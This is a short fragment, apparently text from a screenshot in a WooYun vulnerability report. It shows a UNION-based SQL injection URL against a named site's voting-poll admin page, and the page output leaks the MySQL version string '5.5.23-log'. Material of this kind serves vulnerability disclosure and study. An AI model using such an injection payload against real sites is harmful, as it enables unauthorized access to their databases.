 http://homelinktc.sinaapp.com/admin.php?type=modify&id=4 and 1=2  union select 1,2,version(),4,5 --
Enable Post data Enable Referrer
a 修改标题
编号 项目 票数 修改 删除
1 网站栏目规划 4 修改 删除
2 网站页面设计 4 修改 删除
3 网站功能设置 2 修改 删除
4 内容更新速度 2 修改 删除
5 网站内容质量 2 修改 删除
6 网站访问速度 2 修改 删除
8 夜夜夜夜 2 修改 删除
选择全部 取消全部 删除所选
添加新项 退出管理
修改投票项目
名称: 5.5.23-log
票数： 4
修改 重置
www.wooyun.org